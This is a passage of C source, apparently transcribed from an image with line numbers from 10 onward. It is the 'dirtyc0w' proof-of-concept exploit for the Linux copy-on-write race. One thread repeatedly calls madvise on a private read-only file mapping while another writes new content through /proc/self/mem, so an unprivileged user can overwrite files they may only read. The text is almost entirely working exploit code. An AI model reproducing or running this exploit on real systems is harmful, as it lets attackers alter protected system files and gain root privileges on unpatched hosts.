 10 void *map;
11 int f;
12 struct stat st;
13 char *name;
14
15 void *madviseThread(void *arg) {
16   char *str;
17   str=(char*)arg;
18   int i,c=0;
19   for(i=0;i<100000000;i++) {
20     c+=madvise(map,100,MADV_DONTNEED);
21   }
22   printf("madvise %d\n\n",c);
23 }
24
25 void *procselfmemThread(void *arg) {
26   char *str;
27   str=(char*)arg;
28   int f=open("/proc/self/mem",O_RDWR);
29   int i,c=0;
30   for(i=0;i<100000000;i++) {
31     lseek(f,(uintptr_t) map,SEEK_SET);
32     c+=write(f,str,strlen(str));
33   }
34   printf("procselfmem %d\n\n", c);
35 }
36
37
38 int main(int argc,char *argv[]) {
39   if (argc<3) {
40     (void)fprintf(stderr, "%s\n", "usage: dirtyc0w target_file new_content");
41     return 1;
42   }
43   pthread_t pth1,pth2;
44   f=open(argv[1],O_RDONLY);
45   fstat(f,&st);
46   name=argv[1];
47   map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
48   printf("mmap %zx\n\n",(uintptr_t) map);
49   pthread_create(&pth1,NULL,madviseThread,argv[1]);
50   pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
51   pthread_join(pth1,NULL);
52   pthread_join(pth2,NULL);
53   return 0;
54 }